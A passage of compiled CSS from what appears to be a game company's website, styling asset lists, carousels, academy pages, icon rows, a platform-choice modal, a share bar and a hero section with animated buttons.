  color: #fff;
  margin-bottom: 0.5rem;
  font-size: 2rem;
}
@media screen and (min-width: 64em) {
  .asset-list__title {
    max-width: 516px;
    font-size: 3.25rem;
    margin-bottom: 1rem;
  }
}
.asset-list__button {
  margin-top: 25px;
}
.asset-list__wrapper {
  background: white;
  padding: 0;
  padding-bottom: 0.5rem !important;
}
@media screen and (min-width: 40em) {
  .asset-list__wrapper {
    padding-bottom: 4.125rem !important;
  }
}
.asset-list__thumbnail-link {
  cursor: pointer !important;
  position: relative;
  z-index: 1;
  border: 1px solid rgba(255, 255, 255, 0.3);
  display: block;
  transition: border-color 200ms;
}
.asset-list__thumbnail-link:hover, .asset-list__thumbnail-link:active {
  border: 1px solid rgba(255, 255, 255, 0.7);
}
@media screen and (max-width: 39.9375em) {
  .asset-list__thumbnail-link {
    margin-top: 20px;
  }
}
.asset-list__play-icon {
  width: 45px;
  position: absolute;
  top: calc(50% - 22px);
  left: calc(50% - 22px);
  z-index: 1;
  pointer-events: none;
}
.asset-list__list {
  position: relative;
  z-index: 1;
}
.asset-list__list .views-element-container > div {
  position: relative;
  z-index: 1;
  display: grid;
  gap: 20px;
}
@media screen and (min-width: 40em) {
  .asset-list__list .views-element-container > div {
    grid-template-columns: 1fr 1fr;
  }
}
@media screen and (min-width: 64em) {
  .asset-list__list .views-element-container > div {
    gap: 28px;
  }
}

.asset-box {
  background: #F5F5F5;
  position: relative;
  border: 0;
  color: #000;
  padding: 20px;
  transition: background-color 200ms;
  text-align: left;
}
@media screen and (min-width: 64em) {
  .asset-box {
    padding: 50px 60px;
  }
}
@media print {
  .asset-box {
    border: 1px solid grey;
  }
}
.asset-box:hover, .asset-box:active {
  background: #e3e3e3;
}
.asset-box__title {
  font-size: 1.5rem;
  margin: 0;
  color: #641EAA;
  font-family: "gt_americaextended_black", "Arial Black", "Arial Bold", sans-serif;
  text-transform: uppercase;
  line-height: 1;
}
@media screen and (min-width: 64em) {
  .asset-box__title {
    font-size: 2.5rem;
  }
}
.asset-box__abstract {
  margin-top: 5px;
}
@media screen and (min-width: 64em) {
  .asset-box__abstract {
    margin-top: 15px;
    font-size: 1.3125rem;
  }
}
.asset-box__abstract p {
  margin: 0;
}
.asset-box__logo {
  width: 88px;
  margin-bottom: 10px;
}
.asset-box__link-title {
  text-transform: uppercase;
  padding-right: 17px;
  position: relative;
  font-size: 1.125rem;
  line-height: 1.14;
  font-family: "gt_americastandard_bold", "Arial Black", "Arial Bold", sans-serif;
  color: #321450;
  margin: 10px 0 0;
  width: -moz-fit-content;
  width: fit-content;
}
@media screen and (min-width: 64em) {
  .asset-box__link-title {
    font-size: 1.3125rem;
    margin-top: 15px;
  }
}
.asset-box__link-icon {
  position: absolute;
  top: 4px;
  right: 0;
  width: auto;
  height: 12px;
}
@media screen and (min-width: 64em) {
  .asset-box__link-icon {
    top: 5px;
    height: 14px;
  }
}

#views-exposed-form-asset-listing-block-1 {
  display: none;
}

.asset-carousel {
  text-align: center;
  position: relative;
  min-height: 100px;
  width: 100%;
}
@media screen and (min-width: 40em) {
  .asset-carousel {
    min-height: 215px;
  }
}
.asset-carousel .slick-arrow {
  display: inline-block;
  line-height: 1;
  position: absolute;
  top: initial;
  bottom: 0;
  cursor: pointer;
  transition: opacity 200ms;
  color: #FF00A5;
  text-decoration: none;
  will-change: opacity;
  font-size: 0;
  width: 13px;
  height: 11.14px;
}
@media screen and (min-width: 40em) {
  .asset-carousel .slick-arrow {
    top: calc(50% - 13px);
    bottom: initial;
    width: 30px;
    height: 25.72px;
  }
}
@media screen and (min-width: 64em) {
  .asset-carousel .slick-arrow {
    opacity: 0.3;
  }
}
.asset-carousel .slick-arrow:before {
  width: 100%;
  height: 100%;
  content: "";
  display: block;
  position: absolute;
  top: 0;
  background: url(../svg/arrow-right-orange.svg) no-repeat center;
  background-size: contain;
}
.asset-carousel .slick-arrow.disabled, .asset-carousel .slick-arrow.search-results__load-more[disabled], .asset-carousel .slick-arrow:hover, .asset-carousel .slick-arrow:active {
  opacity: 1;
}
.asset-carousel .slick-arrow.disabled, .asset-carousel .slick-arrow.search-results__load-more[disabled] {
  cursor: default;
}
.asset-carousel .slick-arrow.slick-prev {
  text-align: left;
  left: 0;
}
.asset-carousel .slick-arrow.slick-prev:before {
  left: 0;
  transform: rotate(180deg);
}
.asset-carousel .slick-arrow.slick-next {
  text-align: right;
  right: 0;
}
.asset-carousel .slick-arrow.slick-next:before {
  right: 0;
}
.asset-carousel__wrapper {
  position: relative;
  padding-bottom: 1rem;
  min-height: 290px;
  display: flex;
  align-items: center;
  padding-top: 0.75rem;
}
@media screen and (min-width: 64em) {
  .asset-carousel__wrapper {
    padding-top: 7.25rem !important;
    padding-bottom: 2.5rem;
    min-height: 511px;
  }
}
.asset-carousel__wrapper > .row {
  width: 100%;
}
.asset-carousel__slide {
  outline: 0;
}
.asset-carousel__title {
  font-size: 1.3125rem;
  font-family: "gt_americastandard_regular", Arial, sans-serif;
  text-transform: none;
  margin: 1rem 2rem 0;
  line-height: 1.2;
  color: #321450;
  white-space: nowrap;
  max-width: calc(100% - 4rem);
  overflow: hidden;
}
@media screen and (min-width: 64em) {
  .asset-carousel__title {
    margin: 1rem auto 0;
    font-size: 1.125rem;
  }
}
.asset-carousel__image-wrapper {
  width: auto;
  max-width: calc(100% - 2rem);
  height: 216px;
  position: relative;
  margin: 0 auto;
}
@media screen and (min-width: 64em) {
  .asset-carousel__image-wrapper {
    height: 315px;
  }
}
.asset-carousel__image-wrapper p {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
}
.asset-carousel__image {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  max-width: 100%;
  max-height: 100%;
  -o-object-fit: contain;
     object-fit: contain;
}

.asset-page {
  padding: 40px 10px !important;
}
@media screen and (min-width: 40em) {
  .asset-page {
    padding-top: 80px !important;
    padding-bottom: 80px !important;
  }
}
.asset-page__checkbox {
  text-align: left;
  color: #6b6b6b;
  margin: 0 0 1rem;
}
.asset-page__checkbox input {
  float: left;
}
.asset-page__checkbox-label {
  margin: 0 0 0 30px !important;
  display: block !important;
  line-height: 1.3;
  font-size: 0.875rem;
}
.asset-page__title {
  font-size: 1.625rem;
  margin-bottom: 0.5rem;
  text-align: center;
}
@media screen and (min-width: 40em) {
  .asset-page__title {
    margin-bottom: 0.75rem;
    text-align: left;
  }
}
@media screen and (max-width: 39.9375em) {
  .asset-page__desc {
    margin-bottom: 2rem;
  }
}
@media screen and (max-width: 39.9375em) {
  .asset-page__select {
    margin-top: 0.25rem;
  }
}
.asset-page__button {
  display: block !important;
  width: -moz-fit-content !important;
  width: fit-content !important;
  transition: opacity 200ms;
}
@media screen and (max-width: 39.9375em) {
  .asset-page__button {
    margin: 0 auto;
  }
}
.asset-page__button.disabled, .asset-page__button.search-results__load-more[disabled] {
  opacity: 0.8;
}
@media screen and (max-width: 39.9375em) {
  .asset-page__buttons {
    text-align: center;
  }
}

.academy-list__list {
  position: relative;
  z-index: 1;
}
.academy-list__top {
  text-align: left;
  position: relative;
  color: white;
  z-index: 1;
  background: #321450;
  background: linear-gradient(180deg, #190A28 0%, #31134F 651px);
  padding-top: 2.5rem;
  padding-bottom: 94px;
  margin-bottom: -94px;
  overflow: hidden;
}
@media screen and (min-width: 64em) {
  .academy-list__top {
    padding-bottom: 160px;
    margin-bottom: -160px;
    padding-top: 10rem;
    overflow: hidden;
  }
}
.academy-list__bg {
  position: absolute;
  height: 493px;
  width: auto;
  min-width: 868px;
  top: 0;
  left: calc(50% - 434px);
  -o-object-fit: cover;
     object-fit: cover;
  z-index: 0;
  pointer-events: none;
}
@media screen and (min-width: 64em) {
  .academy-list__bg {
    min-width: 2320px;
    left: calc(50% - 1160px);
    height: 651px;
  }
}
.academy-list__content {
  color: #fff;
  font-size: 1rem;
  margin: 0 0 1rem;
  position: relative;
  z-index: 2;
}
@media screen and (min-width: 40em) {
  .academy-list__content {
    font-size: 1rem;
  }
}
@media screen and (min-width: 64em) {
  .academy-list__content {
    max-width: 75%;
  }
}
@media screen and (min-width: 87.5em) {
  .academy-list__content {
    font-size: 1.125rem;
  }
}
.academy-list__title {
  color: #fff;
  margin-bottom: 0.5rem;
  position: relative;
  z-index: 2;
}
@media screen and (min-width: 40em) {
  .academy-list__title {
    margin-bottom: 1rem;
  }
}
.academy-list__tabs {
  font-size: 1rem;
  margin-top: 1rem;
}
@media screen and (min-width: 64em) {
  .academy-list__tabs {
    margin-top: 25px;
  }
}
@media screen and (min-width: 87.5em) {
  .academy-list__tabs {
    font-size: 1.125rem;
  }
}
.academy-list__tabs-wrapper {
  overflow: hidden;
  position: relative;
  z-index: 1;
}
@media screen and (min-width: 40em) {
  .academy-list__tabs-wrapper {
    font-size: 1.125rem;
    margin-left: -1rem;
    margin-right: -1rem;
    margin-bottom: 1rem;
  }
}
@media screen and (min-width: 64em) {
  .academy-list__tabs-wrapper {
    margin-bottom: 1.25rem;
  }
}
.academy-list__filter-select.light {
  background-image: url(../svg/arrow-down-pointy-turquoise.svg);
  background-size: 12px 9px;
}
@media screen and (max-width: 39.9375em) {
  .academy-list__tags-col {
    padding: 0;
  }
}
.academy-list__tags {
  margin-bottom: 15px;
  display: flex;
  gap: 15px;
}
@media screen and (max-width: 39.9375em) {
  .academy-list__tags {
    overflow-x: auto;
  }
}
@media screen and (min-width: 40em) {
  .academy-list__tags {
    display: flex;
    flex-wrap: wrap;
    margin-bottom: 30px;
  }
}
.academy-list__tag {
  background: #452C60;
  font-size: 1rem;
  font-family: "gt_americastandard_bold", "Arial Black", "Arial Bold", sans-serif;
  color: #190A28;
  text-transform: uppercase;
  line-height: 1.25;
  padding: 15px;
  border-radius: 4px;
  text-decoration: none;
  transition: color 0s, background-color 200ms !important;
  text-align: center;
  margin: 0;
  white-space: nowrap;
}
.academy-list__tag:hover, .academy-list__tag:active {
  color: white;
  background: linear-gradient(to right, #00DDE3 0%, #7871F7 100%);
}
.academy-list__tag.is-active {
  color: white;
  background: linear-gradient(to right, #00DDE3 0%, #7871F7 100%);
}
@media screen and (max-width: 39.9375em) {
  .academy-list__tag:first-child {
    margin-left: 15px;
  }
}
@media screen and (max-width: 39.9375em) {
  .academy-list__tag:last-child {
    margin-right: 15px;
  }
}

#views-exposed-form-academy-listing-block-1 {
  display: none;
}

/* =======================================================
Academy box (similar to news box from base templates)
========================================================== */
.ac-box {
  background: transparent;
  position: relative;
  margin-bottom: 1.25rem;
  text-align: left;
  transition: color 200ms, border 200ms;
  box-shadow: none;
  color: #000;
}
@media screen and (min-width: 40em) {
  .ac-box {
    margin-bottom: 2.75rem;
  }
}
@media print {
  .ac-box {
    border: 1px solid grey;
  }
}
.ac-box__title {
  font-size: 1.0625rem;
}
@media screen and (max-width: 39.9375em) {
  .ac-box__title {
    margin-bottom: 0.5rem;
  }
}
@media screen and (min-width: 40em) {
  .ac-box__title {
    margin-bottom: 0.75rem;
    font-size: 1.5rem;
  }
}
.ac-box__content {
  padding: 0;
  font-size: 1rem;
  display: flex;
  flex-direction: column;
}
@media screen and (min-width: 40em) {
  .ac-box__content {
    padding: 0;
    font-size: 1rem;
  }
}
.ac-box__image {
  width: 100%;
  height: auto;
  transition: transform 200ms, filter 200ms;
}
.ac-box__image-wrapper {
  width: 100%;
  overflow: hidden;
  position: relative;
  margin-bottom: 1rem;
}
@media screen and (min-width: 40em) {
  .ac-box__image-wrapper {
    margin-bottom: 1.25rem;
  }
}
.ac-box__meta {
  margin-bottom: 0.5rem;
}
.ac-box__link {
  text-decoration: none;
}
.ac-box__abstract {
  margin-bottom: 0.75rem;
}
.ac-box__abstract:last-child {
  margin: 0;
}
.ac-box__button {
  color: #000;
  font-weight: bold;
  font-size: 1rem;
  text-transform: uppercase;
  text-decoration: none;
  position: absolute;
  bottom: 1rem;
  left: 1rem;
}
@media screen and (min-width: 40em) {
  .ac-box__button {
    left: 1.75rem;
    bottom: 1.5rem;
  }
}
.ac-box__tags {
  position: relative;
  z-index: 2;
  order: 4;
  margin: 0;
  line-height: 1.2;
}
.ac-box__tags .tag {
  color: #747474;
}
@media screen and (min-width: 64em) {
  .ac-box__tags .tag {
    font-size: 1.125rem;
  }
}
.ac-box__tags-title {
  font-family: "gt_americaextended_black", "Arial Black", "Arial Bold", sans-serif;
  font-style: normal;
  color: #321450;
  text-transform: uppercase;
  margin-right: 0.5rem;
}
@media screen and (min-width: 64em) {
  .ac-box__tags-title {
    font-size: 1.125rem;
  }
}
.ac-box:hover, .ac-box:active {
  color: black;
}
.ac-box:hover .ac-box__image, .ac-box:active .ac-box__image {
  transform: scale(1.02);
}

.academy__title {
  font-size: 1.125rem;
  text-align: left;
  margin-bottom: 0.25rem;
}
@media screen and (min-width: 40em) {
  .academy__title {
    font-size: 2.25rem;
    margin-bottom: 1.5rem;
  }
}
.academy__share {
  position: absolute;
  top: -1px;
  right: 0;
}
.academy__share .share-btn__label {
  opacity: 1;
}
.academy__sidecol-title {
  font-size: 1.25rem;
  margin-bottom: 10px;
  text-align: left;
  color: #641EAA;
}
@media screen and (min-width: 40em) {
  .academy__sidecol-title {
    margin-bottom: 1rem;
    font-size: 1.625rem;
  }
}
@media screen and (max-width: 39.9375em) {
  .academy__sidecol {
    padding-top: 2rem;
  }
}
@media screen and (max-width: 39.9375em) {
  .academy__sidecol .ac-box:last-child {
    border-bottom: 0;
  }
}
@media screen and (min-width: 40em) {
  .academy__sidecol .ac-box:last-child {
    margin-bottom: 0;
  }
}
@media screen and (min-width: 40em) {
  .academy__titles-wrapper {
    display: flex;
  }
}
.academy__copy iframe {
  width: 100%;
  min-height: 315px;
}
@media screen and (min-width: 40em) {
  .academy__copy iframe {
    min-height: 400px;
  }
}
@media screen and (min-width: 64em) {
  .academy__copy iframe {
    min-height: 500px;
  }
}
.academy__copy h2, .academy__copy h2, .academy__copy h3, .academy__copy h4, .academy__copy h5 {
  margin-top: 0;
  font-size: 1.125rem;
  color: #321450;
}
@media screen and (min-width: 64em) {
  .academy__copy h2, .academy__copy h2, .academy__copy h3, .academy__copy h4, .academy__copy h5 {
    font-size: 1.75rem;
  }
}
.academy__wrapper {
  padding: 1rem 0;
  background: white;
  color: #000;
  position: relative;
}
@media screen and (min-width: 40em) {
  .academy__wrapper {
    padding: 1.5rem 0 70px;
  }
}
.academy__breadcrumbs {
  text-align: left;
  margin-bottom: 0.5rem !important;
}
@media screen and (min-width: 40em) {
  .academy__breadcrumbs {
    margin-bottom: 1rem !important;
  }
}

.academy-banner {
  min-height: 136px;
  background: #190A28;
  background: linear-gradient(180deg, #321450 0%, #190A28 150%);
  display: flex;
  align-items: center;
}
@media screen and (min-width: 64em) {
  .academy-banner {
    min-height: 285px;
    background: linear-gradient(180deg, #190A28 0%, #321450 100%);
  }
}
.academy-banner > .row {
  width: 100%;
}
.academy-banner__wrapper {
  padding-top: 20px;
  padding-bottom: 25px;
}
@media screen and (min-width: 64em) {
  .academy-banner__wrapper {
    padding-top: 116px !important;
    padding-bottom: 20px;
  }
}
.academy-banner__title {
  color: white;
  text-align: left;
  margin: 0;
  font-size: 2rem;
  position: relative;
  z-index: 1;
}
@media screen and (min-width: 64em) {
  .academy-banner__title {
    font-size: 2.875rem;
  }
}
.academy-banner__bg {
  position: absolute;
  height: 136px;
  width: auto;
  min-width: 850px;
  bottom: 0;
  left: calc(50% - 670px);
  -o-object-fit: cover;
     object-fit: cover;
  pointer-events: none;
}
@media screen and (min-width: 40em) {
  .academy-banner__bg {
    height: 285px;
    min-width: 2458px;
    left: calc(50% - 1478px);
  }
}

.icon-row__wrapper.wrapper {
  z-index: 1;
}
@media screen and (min-width: 40em) {
  .icon-row__wrapper.wrapper {
    padding-top: 80px !important;
    padding-bottom: 80px !important;
  }
}
.icon-row__row {
  visibility: hidden;
  display: flex;
  flex-wrap: wrap;
}
@media screen and (min-width: 40em) {
  .icon-row__row {
    margin: 0 1.5rem;
  }
}
.icon-row__box {
  background: #F0F0F0;
  height: 100%;
  padding: 25px 14px;
  color: #190A28;
  position: relative;
  border-radius: 5px;
  display: flex;
}
@media screen and (min-width: 40em) {
  .icon-row__box {
    padding: 30px;
  }
}
@media screen and (max-width: 39.9375em) {
  .icon-row__box {
    align-items: center;
    justify-content: center;
  }
}
.icon-row__entry {
  margin-bottom: 2rem;
  text-align: center;
}
@media screen and (max-width: 63.9375em) {
  .icon-row__entry:nth-last-child(1), .icon-row__entry:nth-last-child(2) {
    margin-bottom: 0;
  }
}
@media screen and (min-width: 64em) {
  .icon-row__entry {
    margin-bottom: 2rem;
    text-align: left;
  }
  .icon-row__entry:nth-last-child(1), .icon-row__entry:nth-last-child(2), .icon-row__entry:nth-last-child(3), .icon-row__entry:nth-last-child(4) {
    margin-bottom: 0;
  }
}
.icon-row__title {
  font-size: 1.125rem;
  margin-bottom: 0;
  color: #641EAA;
  position: relative;
  z-index: 1;
}
@media screen and (min-width: 40em) {
  .icon-row__title {
    margin-bottom: 0.75rem;
  }
}
@media screen and (min-width: 64em) {
  .icon-row__title {
    font-size: 1.5rem;
  }
}
.icon-row__link {
  font-family: "gt_americastandard_bold", "Arial Black", "Arial Bold", sans-serif;
  font-size: 1.125rem;
  text-decoration: none;
  text-transform: uppercase;
  color: #321450 !important;
  transition: color 200ms;
  display: inline-block;
  padding-right: 24px;
  position: relative;
  z-index: 1;
  cursor: pointer;
  margin-top: auto;
  width: -moz-fit-content;
  width: fit-content;
  line-height: 1;
}
@media screen and (min-width: 40em) {
  .icon-row__link:after {
    content: "";
    display: block;
    width: 13px;
    height: 12px;
    background: url(../svg/arrow-right-orange-2.svg) no-repeat;
    background-size: contain;
    position: absolute;
    top: 3px;
    right: 0;
  }
}
.icon-row__icon-wrapper {
  position: relative;
  margin: 0 auto 1.5rem;
  text-align: center;
  z-index: 1;
  height: 60px;
  display: flex;
  align-items: center;
}
@media screen and (min-width: 64em) {
  .icon-row__icon-wrapper {
    text-align: left;
    margin-left: 0;
    height: 80px;
  }
}
.icon-row__content {
  position: relative;
  z-index: 1;
  display: flex;
  flex-direction: column;
  font-weight: "gt_americalight", Arial, sans-serif;
}
@media screen and (max-width: 63.9375em) {
  .icon-row__content {
    align-items: center;
  }
}
@media screen and (min-width: 64em) {
  .icon-row__content {
    font-size: 1.125rem;
  }
}
.icon-row__content p {
  margin-bottom: 0.75rem;
  line-height: 1.12;
}

.icon-row-banner {
  min-height: 238px;
  background: rgb(50, 20, 80);
  background: linear-gradient(180deg, rgb(50, 20, 80) 0%, rgb(35, 14, 56) 100%);
  display: flex;
  align-items: center;
  position: relative;
  overflow: hidden;
}
@media screen and (min-width: 64em) {
  .icon-row-banner {
    min-height: 368px;
    background: rgb(25, 10, 40);
    background: linear-gradient(180deg, rgb(25, 10, 40) 0%, rgb(49, 19, 79) 368px);
  }
}
.icon-row-banner__wrapper {
  padding-top: 20px;
  padding-bottom: 25px;
}
@media screen and (min-width: 64em) {
  .icon-row-banner__wrapper {
    padding-top: 106px !important;
    padding-bottom: 30px;
  }
}
.icon-row-banner__bg {
  position: absolute;
  height: 368px;
  width: auto;
  min-width: 720px;
  top: 0;
  left: calc(50% - 360px);
  -o-object-fit: cover;
     object-fit: cover;
}
@media screen and (min-width: 40em) {
  .icon-row-banner__bg {
    min-width: 3280px;
    left: calc(50% - 1640px);
  }
}
.icon-row-banner__content-wrapper {
  position: relative;
  z-index: 1;
  width: 100%;
  display: flex;
  align-items: center;
}

/*
  Shared styles for the "frills"
 */
.frills__parallax-wrapper {
  overflow: hidden;
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
}
.frills__parallax-wrapper .scroll {
  will-change: transform;
}

[data-platform-modal] {
  cursor: pointer !important;
}

.plat-modal {
  width: calc(100% - 2rem);
  text-align: center;
  height: auto;
  outline: none;
  background: #321450;
  border: 1px solid #641EAA;
  overflow: hidden;
  position: relative;
  padding: 2rem 21px 2.5rem;
}
@media screen and (max-width: 39.9375em) {
  .plat-modal {
    margin: 1rem auto;
    min-height: 0;
    max-width: 330px !important;
  }
}
@media screen and (min-width: 40em) {
  .plat-modal {
    max-width: 1032px !important;
    padding: 60px 1.5rem;
    min-height: 305px;
  }
}
@media screen and (min-width: 64em) {
  .plat-modal {
    min-height: 497px;
    padding: 113px 1.5rem;
  }
}
.plat-modal__title {
  color: white;
  margin: 0 auto 1.5rem;
  z-index: 1;
  position: relative;
  font-size: 1.625rem;
}
@media screen and (min-width: 64em) {
  .plat-modal__title {
    margin-bottom: 2rem;
    font-size: 2.875rem;
  }
}
.plat-modal .close-button {
  color: white !important;
  z-index: 1;
  top: 0.2rem;
  right: 0.5rem;
}
.plat-modal .close-button:hover {
  opacity: 0.6;
}
.plat-modal__items {
  width: 100%;
  margin: 0 auto;
  text-align: center;
  display: flex;
  justify-content: center;
  gap: 14px;
}
@media screen and (max-width: 39.9375em) {
  .plat-modal__items {
    flex-wrap: wrap;
  }
}
@media screen and (min-width: 40em) {
  .plat-modal__items {
    justify-content: center;
    width: 100%;
  }
}
@media screen and (min-width: 64em) {
  .plat-modal__items {
    gap: 28px;
  }
}
.plat-modal__item {
  margin: 0;
  text-decoration: none;
  width: 100%;
  transition: background 200ms, border-color 200ms;
  display: block;
  position: relative;
  border: 1px solid #641EAA;
  border-radius: 3px;
  max-width: 222px;
  background: #321450;
}
@media screen and (max-width: 39.9375em) {
  .plat-modal__item {
    width: calc(50% - 8px);
    max-width: 138px;
    height: 100px;
  }
}
@media screen and (min-width: 40em) {
  .plat-modal__item {
    max-width: 184px;
    height: 138px;
  }
}
@media screen and (min-width: 64em) {
  .plat-modal__item {
    height: 172px;
  }
}
.plat-modal__item:after {
  content: "";
  display: block;
  opacity: 0;
  background: linear-gradient(180deg, #7871F7 0%, #641EAA 100%);
  position: absolute;
  inset: 0;
  transition: opacity 200ms;
}
.plat-modal__item:hover, .plat-modal__item:active {
  border-color: #7871F7;
}
.plat-modal__item:hover:after, .plat-modal__item:active:after {
  opacity: 1;
}
.plat-modal__item:last-child {
  margin-bottom: 0;
}
@media screen and (min-width: 64em) {
  .plat-modal__item:last-child {
    margin-right: 0;
  }
}
.plat-modal__icon-wrapper {
  width: 100%;
  height: 100%;
  display: flex;
  justify-content: center;
}
.plat-modal__icon {
  width: 100%;
  max-width: 100px;
  height: auto;
  position: relative;
  z-index: 1;
}
.plat-modal__item--desktop .plat-modal__icon {
  width: 83.69px;
}
@media screen and (min-width: 64em) {
  .plat-modal__item--desktop .plat-modal__icon {
    width: 101.12px;
  }
}
.plat-modal__item--console .plat-modal__icon {
  width: 64.84px;
}
@media screen and (min-width: 64em) {
  .plat-modal__item--console .plat-modal__icon {
    width: 78.34px;
  }
}
.plat-modal__item--mobile .plat-modal__icon {
  width: 57.67px;
}
@media screen and (min-width: 64em) {
  .plat-modal__item--mobile .plat-modal__icon {
    width: 69.68px;
  }
}
.plat-modal__item--touch .plat-modal__icon {
  width: 83.14px;
}
@media screen and (min-width: 64em) {
  .plat-modal__item--touch .plat-modal__icon {
    width: 100.45px;
  }
}
.plat-modal__item--arcade .plat-modal__icon {
  width: 97.92px;
}
@media screen and (min-width: 64em) {
  .plat-modal__item--arcade .plat-modal__icon {
    width: 118.31px;
  }
}

.share-bar {
  background: rgba(0, 0, 0, 0.5);
  font-size: 0;
  text-align: center;
  width: 100%;
  position: relative;
  margin-top: -50px;
}
@media screen and (max-width: 63.9375em) {
  .share-bar {
    margin-top: -45px;
  }
  body:not(.menu-open) .share-bar {
    z-index: 50;
  }
}
@media screen and (min-width: 64em) {
  .share-bar {
    border-top: 1px solid rgba(255, 255, 255, 0.25);
  }
}
.share-bar__icon {
  display: inline-block;
  position: relative;
  width: 34px;
  height: 45px;
}
@media screen and (min-width: 64em) {
  .share-bar__icon {
    width: 67px;
    border-right: 1px solid rgba(255, 255, 255, 0.25);
    height: 50px;
  }
}
.share-bar__icon img {
  width: 18px;
  height: 18px;
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
}
@media screen and (min-width: 64em) {
  .share-bar__icon img {
    width: 26px;
    height: 26px;
  }
}
.share-bar__title {
  color: white;
  font-family: "gt_americaextended_black", "Arial Black", "Arial Bold", sans-serif;
  font-size: 1.125rem;
  line-height: 45px;
  padding-right: 10px;
  display: inline-block;
  vertical-align: top;
  text-transform: uppercase;
}
.share-bar__title:after {
  content: ":";
}
@media screen and (min-width: 64em) {
  .share-bar__title {
    border-right: 1px solid rgba(255, 255, 255, 0.25);
    padding-right: 20px;
    line-height: 50px;
  }
  .share-bar__title:after {
    display: none;
  }
}

.ww-video {
  position: relative;
  display: inline-block;
  margin: 0px;
  width: 100vw;
  height: calc(100vw / 1.7777777778);
  max-height: 100vh;
  max-width: calc(1.7777777778 * 100vh);
}
@media screen and (min-width: 64em) {
  .ww-video {
    width: calc(100vw - 2 * 40px);
    height: calc((100vw - 2 * 40px) / 1.7777777778);
    max-height: calc(100vh - 76px - 50px - 2 * 40px);
    max-width: calc(1.7777777778 * (100vh - 76px - 50px - 2 * 40px));
    margin: calc(76px + 40px) 40px 40px;
  }
}
.ww-video__wrapper {
  width: 100vw;
  position: relative;
  background: #321450 url(../purple-bg-2020.html) no-repeat center;
  text-align: center;
  line-height: 0;
}
@media screen and (max-width: 63.9375em) {
  body:not(.menu-open) .ww-video__wrapper {
    z-index: 50;
  }
}
.ww-video iframe {
  position: absolute;
  top: 0;
  left: 0;
  height: 100%;
  width: 100%;
}

.ww2 {
  position: relative;
  min-height: 100vh;
  min-height: calc(100vh - 60px);
  padding: 0;
  display: flex;
  align-items: center;
}
@media screen and (max-width: 39.9375em) {
  .ww2 {
    overflow: hidden;
  }
}
@media screen and (min-width: 40em) {
  .ww2 {
    margin-bottom: 0;
    padding: 0;
  }
}
@media screen and (max-width: 63.9375em) and (orientation: landscape) {
  .ww2 {
    height: auto !important;
    padding-top: 45px;
    padding-bottom: 105px;
  }
}
@media screen and (min-width: 64em) {
  .ww2 {
    height: 100vh;
    padding-top: 76px;
  }
}
.ww2--with-arrow {
  padding-bottom: 80px;
}
.bc--ios.bc--safari .ww2 {
  min-height: calc(100vh - 60px - 113px);
}
.ww2 > .row {
  width: 100%;
}
.ww2__content {
  text-align: center;
  margin: 1rem auto;
  width: 100%;
  position: relative;
  z-index: 10;
}
@media screen and (min-width: 64em) and (max-height:800px) {
  .ww2__content {
    transform: scale(0.8);
  }
}
.ww2__top-title {
  color: white;
  font-family: "gt_americaextended_black", "Arial Black", "Arial Bold", sans-serif;
  text-transform: uppercase;
  font-size: 1.3125rem;
  line-height: 1;
  margin: 0 auto 1.25rem;
}
@media screen and (min-width: 64em) {
  .ww2__top-title {
    font-size: 1.625rem;
  }
}
.ww2__title {
  font-size: 2.875rem;
  color: white;
  margin: 0 auto 1rem;
  line-height: 0.9;
}
html[lang=de] .ww2__title {
  font-size: 1.875rem;
}
@media screen and (min-width: 64em) {
  .ww2__title {
    font-size: 5.625rem;
    max-width: 40.625rem;
    margin-bottom: 1rem;
  }
  html[lang=es] .ww2__title, html[lang=tr] .ww2__title, html[lang=it] .ww2__title, html[lang=de] .ww2__title {
    max-width: none;
    font-size: 3.875rem;
  }
}
.ww2__title:first-line {
  color: #FFFD5E;
}
.ww2__abstract {
  font-size: 1.75rem;
  color: white;
  margin-bottom: 2.5rem;
  line-height: 1.1;
}
@media screen and (min-width: 40em) and (max-width: 63.9375em) {
  .ww2__abstract {
    margin-bottom: 1rem;
    font-size: 1.125rem;
  }
}
@media screen and (min-width: 64em) and (max-height:800px) {
  .ww2__abstract {
    margin-bottom: 1.5rem;
  }
}
.ww2__tint {
  background: rgba(0, 0, 0, 0.25) !important;
}
.ww2__anim {
  display: flex;
  margin: 1.5rem auto 2rem;
  align-items: stretch;
  justify-content: center;
  position: relative;
  padding: 0 0.5rem;
}
@media screen and (min-width: 40em) {
  .ww2__anim {
    margin-bottom: 2.5rem;
    padding: 0;
  }
}
@media screen and (min-width: 40em) and (max-width: 63.9375em) {
  .ww2__anim {
    transform: scale(0.8);
    margin-top: 0;
    margin-bottom: 0.5rem;
  }
}
@media screen and (min-width: 64em) and (max-height:800px) {
  .ww2__anim {
    transform: scale(0.8);
    margin-top: 0;
    margin-bottom: 0.5rem;
  }
}
.ww2__btn {
  background: transparent;
  color: white;
  text-align: center;
  display: flex;
  align-content: center;
  justify-content: center;
  text-transform: uppercase;
  padding: 1.25rem 1.25rem;
  font-size: 1rem;
  border: 2px solid white;
  margin: 0 6px;
  position: relative;
  transform: skewX(-18deg);
  max-width: 10.625rem;
  line-height: 1;
  width: 50%;
}
@media screen and (min-width: 40em) {
  .ww2__btn {
    margin: 0 35px;
    min-width: 15.625rem;
    max-width: 15.625rem;
    padding: 1.25rem 2.75rem 1.75rem 2.25rem;
    font-size: 1.625rem;
  }
}
@media screen and (min-width: 40em) {
  .ww2__btn:after {
    content: "";
    position: absolute;
    top: -12px;
    left: -10px;
    right: 10px;
    bottom: 12px;
    border: 2px solid rgba(255, 255, 255, 0.7);
    z-index: 1;
  }
}
@media screen and (min-width: 40em) {
  .ww2__btn:before {
    content: "";
    display: block;
    width: 1px;
    margin-left: -1px;
    float: left;
    height: 0;
    padding-top: 50%;
  }
}
.ww2__btn.active {
  color: #321450;
  background: #FFFD5E;
}
.ww2__btn-inner {
  font-family: "gt_americastandard_bold", "Arial Black", "Arial Bold", sans-serif;
  display: flex;
  align-items: center;
  transform: skewX(18deg);
}
@media screen and (min-width: 40em) {
  .ww2__btn-inner {
    line-height: 1;
    font-family: "gt_americaextended_black", "Arial Black", "Arial Bold", sans-serif;
  }
}
.ww2__btn1 {
  margin-left: 0 !important;
  animation: ww-button1-anim 2s infinite;
}
.ww2__btn2 {
  margin-right: 0 !important;
